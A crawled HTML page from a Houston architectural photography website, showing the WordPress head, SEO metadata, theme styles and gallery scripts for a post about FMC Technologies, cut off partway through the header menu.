

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.architecturalphotography.net/fmc-technologies/nggallery/slideshow?mscheyer/fmc-technologies
body_size: 12796
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FMC Technologies Houston TX - Houston Architectural Photography</title>
	<link rel="canonical" href="http://www.architecturalphotography.net/fmc-technologies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FMC Technologies Houston TX - Houston Architectural Photography" />
	<meta property="og:url" content="http://www.architecturalphotography.net/fmc-technologies/" />
	<meta property="og:site_name" content="Houston Architectural Photography" />
	<meta property="article:published_time" content="2018-10-10T00:11:11+00:00" />
	<meta property="article:modified_time" content="2018-10-10T00:11:19+00:00" />
	<meta property="og:image" content="http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729-976x1024.jpg" />
	<meta property="og:image:width" content="976" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="LeRoy Grubbs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="LeRoy Grubbs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.architecturalphotography.net/fmc-technologies/#article","isPartOf":{"@id":"http://www.architecturalphotography.net/fmc-technologies/"},"author":{"name":"LeRoy Grubbs","@id":"http://www.architecturalphotography.net/#/schema/person/cf64a7fd32cb00bd121dc46a02f829cd"},"headline":"FMC Technologies Houston TX","datePublished":"2018-10-10T00:11:11+00:00","dateModified":"2018-10-10T00:11:19+00:00","mainEntityOfPage":{"@id":"http://www.architecturalphotography.net/fmc-technologies/"},"wordCount":11,"publisher":{"@id":"http://www.architecturalphotography.net/#organization"},"image":{"@id":"http://www.architecturalphotography.net/fmc-technologies/#primaryimage"},"thumbnailUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729.jpg","keywords":["FMC Technologies Houston TX"],"articleSection":["MANUFACTURING / LABORATORIES"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.architecturalphotography.net/fmc-technologies/","url":"http://www.architecturalphotography.net/fmc-technologies/","name":"FMC Technologies Houston TX - Houston Architectural Photography","isPartOf":{"@id":"http://www.architecturalphotography.net/#website"},"primaryImageOfPage":{"@id":"http://www.architecturalphotography.net/fmc-technologies/#primaryimage"},"image":{"@id":"http://www.architecturalphotography.net/fmc-technologies/#primaryimage"},"thumbnailUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729.jpg","datePublished":"2018-10-10T00:11:11+00:00","dateModified":"2018-10-10T00:11:19+00:00","breadcrumb":{"@id":"http://www.architecturalphotography.net/fmc-technologies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.architecturalphotography.net/fmc-technologies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.architecturalphotography.net/fmc-technologies/#primaryimage","url":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729.jpg","contentUrl":"http://www.architecturalphotography.net/wp-content/uploads/2018/10/1729.jpg","width":2858,"height":3000,"caption":"FMC Technologies Houston TX"},{"@type":"BreadcrumbList","@id":"http://www.architecturalphotography.net/fmc-technologies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.architecturalphotography.net/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.architecturalphotography.net/blog/"},{"@type":"ListItem","position":3,"name":"FMC Technologies Houston TX"}]},{"@type":"WebSite","@id":"http://www.architecturalphotography.net/#website","url":"http://www.architecturalphotography.net/","name":"Houston Architectural Photography","description":"Mark Scheyer Architectural Photography","publisher":{"@id":"http://www.architecturalphotography.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.architecturalphotography.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://www.architecturalphotography.net/#organization","name":"Houston Architectural Photography","url":"http://www.architecturalphotography.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.architecturalphotography.net/#/schema/logo/image/","url":"http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png","contentUrl":"http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png","width":240,"height":29,"caption":"Houston Architectural Photography"},"image":{"@id":"http://www.architecturalphotography.net/#/schema/logo/image/"}},{"@type":"Person","@id":"http://www.architecturalphotography.net/#/schema/person/cf64a7fd32cb00bd121dc46a02f829cd","name":"LeRoy Grubbs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.architecturalphotography.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=96&d=mm&r=g","caption":"LeRoy Grubbs"},"sameAs":["http://ssserv.com"],"url":"http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.architecturalphotography.net' />
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Feed" href="http://www.architecturalphotography.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houston Architectural Photography &raquo; Comments Feed" href="http://www.architecturalphotography.net/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.architecturalphotography.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.architecturalphotography.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.5' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://www.architecturalphotography.net/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="http://www.architecturalphotography.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.architecturalphotography.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"http:\/\/www.architecturalphotography.net\/index.php?photocrati_ajax=1","rest_url":"http:\/\/www.architecturalphotography.net\/wp-json\/","wp_home_url":"http:\/\/www.architecturalphotography.net","wp_site_url":"http:\/\/www.architecturalphotography.net","wp_root_url":"http:\/\/www.architecturalphotography.net","wp_plugins_url":"http:\/\/www.architecturalphotography.net\/wp-content\/plugins","wp_content_url":"http:\/\/www.architecturalphotography.net\/wp-content","wp_includes_url":"http:\/\/www.architecturalphotography.net\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7c08aee348"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.5" id="photocrati_ajax-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.5" id="nextgen_basic_thumbnails_script-js"></script>
<script src="http://www.architecturalphotography.net/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.5" id="ngg_slick-js"></script>
<!--[if lt IE 9]>
<script src="http://www.architecturalphotography.net/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="http://www.architecturalphotography.net/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.architecturalphotography.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.architecturalphotography.net/wp-json/wp/v2/posts/2015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.architecturalphotography.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://www.architecturalphotography.net/?p=2015' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.architecturalphotography.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.architecturalphotography.net%2Ffmc-technologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.architecturalphotography.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.architecturalphotography.net%2Ffmc-technologies%2F&#038;format=xml" />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="http://www.architecturalphotography.net/wp-content/uploads/2018/10/cropped-Lense-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.architecturalphotography.net/wp-content/uploads/2018/10/cropped-Lense-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.architecturalphotography.net/wp-content/uploads/2018/10/cropped-Lense-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.architecturalphotography.net/wp-content/uploads/2018/10/cropped-Lense-270x270.png" />
		<style id="wp-custom-css">
			#site-header-menu{
	z-index:3000;
}
#custom_html-3 {

    width: 90% !important;
    
    text-align: center;
    font-weight: bold;
    font-size: 14px;

}
.page-id-8 .entry-title {
	display:none;
	
}
.site-header-main {

   float:right;

}
#masthead {

    margin-bottom: 2%;

}
#menu-side-bar a {

    color: red;

}
.sub-menu a {

    color: #0086d8 !important;

}

@media screen and (min-width: 61.5625em) {
	.custom-logo {
    max-width: 500px !important;
}
	#custom_html-3 {
		position: absolute;
	}
	#site-header-menu {
    display:none;
}
	
}
@media screen and (min-width: 56.875em) {
		#site-header-menu {
    display:none;
}
	
}
@media screen and (max-width: 56.5625em) {
	#secondary{
		display:none;
	}
	#colophon .main-navigation{
		display:none;
	}
}		</style>
		</head>

<body class="post-template-default single single-post postid-2015 single-format-standard wp-custom-logo wp-embed-responsive group-blog">
<script></script><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="http://www.architecturalphotography.net/" class="custom-logo-link" rel="home"><img width="240" height="29" src="http://www.architecturalphotography.net/wp-content/uploads/2024/03/cropped-MarkScheyerLogo.png" class="custom-logo" alt="Mark Scheyer Architectural Photography" decoding="async" /></a>
											<p class="site-title"><a href="http://www.architecturalphotography.net/" rel="home">Houston Architectural Photography</a></p>
												<p class="site-description">Mark Scheyer Architectural Photography</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-side-bar-container"><ul id="menu-side-bar" class="primary-menu"><li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1292"><a href="http://www.architecturalphotography.net/about/">About</a>
<ul class="sub-menu">
